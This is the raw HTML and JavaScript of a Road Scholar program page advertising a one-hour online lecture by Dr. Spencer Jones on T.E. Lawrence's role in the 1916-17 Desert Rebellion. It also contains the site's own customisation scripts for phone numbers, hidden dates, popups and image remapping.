                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates')) {
                for (let tripDate of document.querySelectorAll(`.tin-button[data-trip-date-id='a2q5c000000iEUfAAM']`)) {
                    tripDate.classList.remove('tin-button');
                    tripDate.innerHTML = 'Private Group';
                }
            }
        });
</script></div><div><style>
article.afloat-row:has([data-trip-date-id='a2qQh000001XTInIAO']),
article.afloat-row:has([data-trip-date-id='a2qQh000001r7POIAY']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6e9IAA']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6avIAA']),
article.afloat-row:has([data-trip-date-id='a2qQh00000213IrIAI'])
{
    display: none;
}
</style></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"1f96f424eafb4a7994200e7daaabb98f","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-61029690" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/24893/Online-Lecture-The-Legendary-Lawrence-of-Arabia-The-Desert-Rebellion-1916-17"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/24893/Online-Lecture-The-Legendary-Lawrence-of-Arabia-The-Desert-Rebellion-1916-17",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//24893",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",
                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "Virtual",
                            "description": "Join us on Tuesday, Mar. 10, 2026, at 2 p.m. (ET)/ 11 a.m. (PT), for a one-hour lecture and Q\u0026A to learn about T.E. Lawrence\u2019s crucial role in the 1916-17 Desert Rebellion.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images3.cmp.optimizely.com/assets/24893_T_E_Lawrence_lghoz.jpg/Zz02OWNiZTg1ZWRjMmQxMWYwODAzM2I2ZDIyMTRlYjAxNg==",
                            "isFamilyFriendly": false,
                            "name": "Online Lecture:\u00A0The Legendary Lawrence of Arabia \u2014 The Desert Rebellion 1916-17",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "25",
                                "offerCount": "1",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n5c000001VmUoAAK",

                                                                                    "review": [
                                                                                    ],
                
                                                                                    "sku": "24893",
                                                                                    "url": "/find-an-adventure/24893/Online-Lecture-The-Legendary-Lawrence-of-Arabia-The-Desert-Rebellion-1916-17"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="container px-0"><div class="program-page-summary"><div class="row g-0"><div class="pps-summary-info col-12 col-lg-4"><div class="pps-location"><span class="pps-location-icon icon-uniE7BB"></span>
                    <span>Online Program</span></div>
                <h1 class="pps-title" data-epi-type="title">Online Lecture:&#xA0;The Legendary Lawrence of Arabia &#x2014; The Desert Rebellion 1916-17</h1>
                <div class="pps-program">Program No. 24893RJ</div>
                <div class="pps-description" data-epi-type="content">Join us on Tuesday, Mar. 10, 2026, at 2 p.m. (ET)/ 11 a.m. (PT), for a one-hour lecture and Q&amp;A to learn about T.E. Lawrence&#x2019;s crucial role in the 1916-17 Desert Rebellion.</div>
                <div class="pps-cta-group row g-0 justify-content-between align-items-center"><a class="pps-wishlist col-auto order-2 order-md-1 text-start" tabindex="0" role="button" aria-label="toggle wishlist">Wishlist</a><a class="pps-share-trip col-auto order-3 order-md-2 text-end text-md-start" tabindex="0" role="button" aria-label="open share modal">Share</a>
                    <div class="col-12 col-md-auto order-1 order-md-4 px-0"><a href="/find-an-adventure/24893/Online-Lecture-The-Legendary-Lawrence-of-Arabia-The-Desert-Rebellion-1916-17/dates/" class="btn btn-danger pps-button js-tab-nav w-100" tabindex="0" role="button" aria-label="view dates">Start</a></div></div></div>
            <div class="pps-carousel col-12 col-lg-8 order-lg-first"><div class="position-relative"><div class="pps-picture"><div class="component-summary-carousel"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/24893_T_E_Lawrence_lghoz.jpg/Zz02OWNiZTg1ZWRjMmQxMWYwODAzM2I2ZDIyMTRlYjAxNg==" alt="T. E. Lawrence" /></div></li></ul></div></section></div></div></div></div></div>
        <div class="pps-categories row g-0 mt-3"><div class="col-12"><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/History">History</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Online-Lecture">Online Lecture</a></div></div>
        <div class="pps-details row g-0 text-md-center"><div class="col-6 col-md"><div class="pps-length"><a href="/find-an-adventure/24893/Online-Lecture-The-Legendary-Lawrence-of-Arabia-The-Desert-Rebellion-1916-17/itinerary/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view itinerary"><div class="pps-detail-name">Length</div>
                        <div class="pps-detail-number pps-length-days">1 hour</div></a></div></div>
            <div class="col-6 col-md"><div class="pps-rating no-rating hide-reviews"><div class="pps-detail-name"><span>Rating</span></div>
                        <div class="pps-detail-number no-rating">Not yet reviewed</div></div></div><div class="col-6 col-md"><a href="/find-an-adventure/24893/Online-Lecture-The-Legendary-Lawrence-of-Arabia-The-Desert-Rebellion-1916-17/dates/" class="js-tab-nav" tabindex="0" role="button" aria-label="view dates"><div class="pps-detail-name">Starts at</div>
                        <div class="pps-detail-number pps-price dollar-sign">25</div></a></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab selected"><a data-navigate="/" href="/find-an-adventure/24893/Online-Lecture-The-Legendary-Lawrence-of-Arabia-The-Desert-Rebellion-1916-17/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/24893/Online-Lecture-The-Legendary-Lawrence-of-Arabia-The-Desert-Rebellion-1916-17/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/24893/Online-Lecture-The-Legendary-Lawrence-of-Arabia-The-Desert-Rebellion-1916-17/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new white-bkgrd icon-uniE891"></span><span class="rating-star-new white-bkgrd icon-uniE891"></span><span class="rating-star-new white-bkgrd icon-uniE891"></span><span class="rating-star-new white-bkgrd icon-uniE891"></span><span class="rating-star-new white-bkgrd icon-uniE891"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="overview"><div class="component-overview-new"><div class="container mt-5"><div class="program-page-callout-cards"><div class="callout-card short-description-card d-grid d-lg-none mb-4"><div class="callout-card-icon"><span class="icon-uniE934"></span></div>
    <div class="callout-card-title">Date and Time</div>
    <div class="callout-body-text" data-epi-type="content">Join us on Tuesday, Mar. 10, 2026, at 2 p.m. (ET)/ 11 a.m. (PT), for a one-hour lecture and Q&amp;A to learn about T.E. Lawrence&#x2019;s crucial role in the 1916-17 Desert Rebellion.</div></div></div><div class="overview-header"><div class="oh-program-at-a-glance"><div class="overview-header-label">Program</div>
                <div class="oh-program-at-a-glance-text">At a Glance</div></div>
            <div class="oh-length"><div class="overview-header-label">Duration</div>
                <div class="overview-header-info">1 hour</div></div></div>


        <div class="row"><div class="col-12 col-lg-7 ov-left-column"><div class="ov-body-paragraph" data-epi-type="content">In the second lecture of this three-part series, Dr. Spencer Jones explores a pivotal chapter in the life of Thomas Edward (T.E.) Lawrence, known as "Lawrence of Arabia." This session focuses on the years 1916-1917, a period when T.E. Lawrence emerged as a strategic advisor to Arab rebels during their uprising against the Ottoman Empire. Learn about Lawrence's instrumental role in orchestrating the desert campaign, his innovative guerrilla tactics and his pursuit of an independent Arab state. Uncover the significant contributions of T.E. Lawrence in reshaping the geopolitical landscape of the Middle East during World War I.</div><div class="ov-subhead">General Notes</div>
                    <div data-epi-type="content" class="ov-body-paragraph">This lecture is the second in a series of three lectures. To attend the full series, please also enroll in <a href="/find-an-adventure/24877/Online-Lecture-The-Legendary-Lawrence-of-Arabia-Early-Years-Oxford-to-Cairo" class="ocb-link">"The Legendary Lawrence of Arabia — Early Years, Oxford to Cairo" (#24877)</a> scheduled on Tuesday, Mar. 3, 2026, at 2 p.m. (ET)/ 11 a.m. (PT), and <a href="/find-an-adventure/24897/Online-Lecture-The-Legendary-Lawrence-of-Arabia-Later-Years-Enduring-Legacy" class="ocb-link">"The Legendary Lawrence of Arabia — Later Years & Enduring Legacy" (#24897)</a> on Tuesday, Mar. 17, 2026, at 2 p.m. (ET)/ 11 a.m. (PT). The cost is $25 per lecture. Your online lecture will take place live over the course of 1-2 hours. All times are listed in the EASTERN time zone. If you live in a different time zone, please adjust your schedule accordingly. This live online experience uses Zoom Webinar, an easy-to-use web video service that includes closed captioning. All you need is an Internet connection and your computer. You will receive a confirmation email when you enroll, and a reminder email one week and one day before, as well as the morning of the event with a link and instructions on how to tune in. You will not be pictured on screen during the lecture, but you will have the opportunity to ask the instructor live questions using the Q&A box. Unless otherwise noted, all those who enroll in this program receive access to the live event as well as a recording of the lecture that you can watch any time within the two weeks following the live event.</div><div class="component-experts-new"><div class="expert-block-tab-section"><div data-tab="featured" class="expert-block-tab featured-select selected" tabindex="0" role="button" aria-label="show only featured expert">Featured Expert</div></div><div class="featured-expert-block " itemprop="agent" itemscope itemtype="http://schema.org/Person"><div class="feb-photo-cell"><img class="feb-photo" src="https://images2.cmp.optimizely.com/assets/1919875-spencer-jones.jpg/Zz0wZWYyMDU1Y2ZmMDQxMWVkYjUyMjMyYmE4ODE3NjVkMQ==" alt="Profile Image" /></div>
            <div class="feb-name">Spencer  Jones</div>
            <div class="feb-body">Dr. Spencer Jones is an award-winning historian with a special interest in the First and Second World Wars and the life of Sir Winston Churchill. He is a senior lecturer in armed forces and war studies at the University of Wolverhampton, and serves in the British Army as the regimental historian of the Royal Artillery. His most recent publication is &#x27;The Armchair General World War One: Can You Win the Great War?&#x27;</div>
            <div class="feb-disclaimer-subhead">
                Please Note:
            </div>
            <div class="feb-disclaimer">
                This expert may not be available for every date of the program
            </div></div></div></div>
            <div class="col-12 col-lg-5 ov-right-column"><div class="program-page-callout-cards callouts-container-sticky"><div class="callout-card short-description-card d-grid d-lg-none mb-4"><div class="callout-card-icon"><span class="icon-uniE934"></span></div>
    <div class="callout-card-title">Date and Time</div>
    <div class="callout-body-text" data-epi-type="content">Join us on Tuesday, Mar. 10, 2026, at 2 p.m. (ET)/ 11 a.m. (PT), for a one-hour lecture and Q&amp;A to learn about T.E. Lawrence&#x2019;s crucial role in the 1916-17 Desert Rebellion.</div></div><div class="callout-card need-help-card"><div class="callout-card-icon"><span class="icon-uniE898 text-white"></span></div>
                        <div class="callout-card-title">HAVE QUESTIONS?</div>
                        <div class="callout-subtitle">Prefer to enroll or inquire by phone?</div>
                        <div class="callout-body-text">We can help. Give us a call, and we can answer all of your questions!
                            <div class="need-help-phone"><span>Call</span>
                                <span class="nh-phone-number">800-454-5768</span></div></div></div>
                    <div class="d-flex justify-content-center mt-4"><a href="/find-an-adventure/24893/Online-Lecture-The-Legendary-Lawrence-of-Arabia-The-Desert-Rebellion-1916-17/dates/" class="btn btn-cardinal enroll-button mt-3 js-tab-nav" tabindex="0" role="button" aria-label="start enrolling">Start Enrolling</a></div></div></div></div></div><div class="enroll-with-confidence-section"><div class="container"><div class="ewc-section-header">
            Enroll with Confidence
        </div>
        <div class="ewc-card-grid-container d-none d-md-grid"><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></div>
        <div class="d-md-none mt-5 pb-4"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button></div></div></section></div></div></div></div>

<div class="modal blazor-modal fade component-overview-reading-list " tabindex="-1" role="dialog" id="blazor-modal-62272356" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><section class="p-3"><div class="text-end mb-2"><div role="button" class="icon-uniE8C2 text-bluelagoon ft-size-20" aria-label="Close"></div></div>
        <div class="modal-body p-0"><div class="reading-list-new pb-1" id="print-this-reading-list"><div class="reading-list-header d-print-none"><div class="rl-header-title">
            Suggested Reading List and Additional Media
        </div>
        <button class="btn btn-outline-bluelagoon d-print-none d-flex align-items-center broder-2" tabindex="0" role="button" aria-label="print reading list"><span>
                Print Full List
            </span>
            <span class="icon icon-uniE832 ms-2"></span></button></div>
